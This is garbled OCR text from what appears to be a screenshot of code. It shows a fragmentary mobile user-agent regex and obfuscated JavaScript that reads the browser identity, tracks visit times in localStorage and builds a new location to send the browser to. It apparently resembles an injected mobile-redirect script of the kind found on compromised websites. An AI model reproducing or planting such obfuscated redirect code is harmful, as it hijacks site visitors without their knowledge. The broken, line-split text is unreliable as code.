
fetc|fly(\-|_)|g1 u|g560|gene|gf\-
5
|g\-mo|go(\.w|o
\-(
20
|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom
\/(k|l|u)|
50
|
54
|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\
)|mwbp|mywa|n10[
0
-
2
]|n20[
2
-
3
]|n30(
0
|
2
)|n50(
0
|
2
|
5
)|
|\-([
1
-
8
]|c))|phil|pire|pl(ay|uc)|pn\-
2
|po(ck|rt|s
mm|ms|ny|va)|sc(
01
|h\-|oo|p\-)|sdk\/|se(c(\-|
0
|
1
)|
|t2(
18
|
50
)|t6(
00
|
10
|
18
)|ta(gt|lk)|tcl\-|tdg\-|tel(
|\-v)|vm40|voda|vulc|vx(
52
|
53
|
60
|
61
|
70
|
80
|
81
|
83
|
85
5b[
0x5
]](
0x0
,
0x4
)))&&(_0x129862=!![]);}(navigator[
x365b[
0x7
],_0x365b[
0x8
],_0x365b[
0x9
],_0x365b[
0xa
],
x1f773b=>{_0x1f773b[_0x365b[
0x14
]]((_0x1e6b44,_0x9
(_0x365b[
0x10
]+_0x1e6b44+_0x365b[
0x11
],
0x0
);});},_
[
0x12
]](_0x365b[
0x10
]+_0x20a0ef+_0x365b[
0x11
])==
0x
d200=>localStorage[_0x365b[
0x13
]](_0x365b[
0x10
]+_0
b[
0x11
]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localSto
st
 _0x266889=
0x3e8
*
0x3c
*
0x3c
;
return
 Math[_0x365b[
0
5ef=
0x3e8
*
0x3c
;
return
 Math[_0x365b[
0x1a
]](Math[_0x
fa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x
57deba(newLocation),window[_0x365b[
0x0
]]()&&window
[_0x365b[
0x1f
]]();
const
 _0x2b4a92=location[_0x365b
d2bd(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
0x1b
]),_0x155
(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc
(_0xfdead6),_0x5e3811(_0x365b[
0x10
]+_0x2b4a92+_0x3
_0x2b4a92+_0x365b[
0x1b
],_0x4593ae),window[_0x365b[
4593ae);}
else
 _0x4a7983(_0xfdead6,_0x2b4a92,_0x459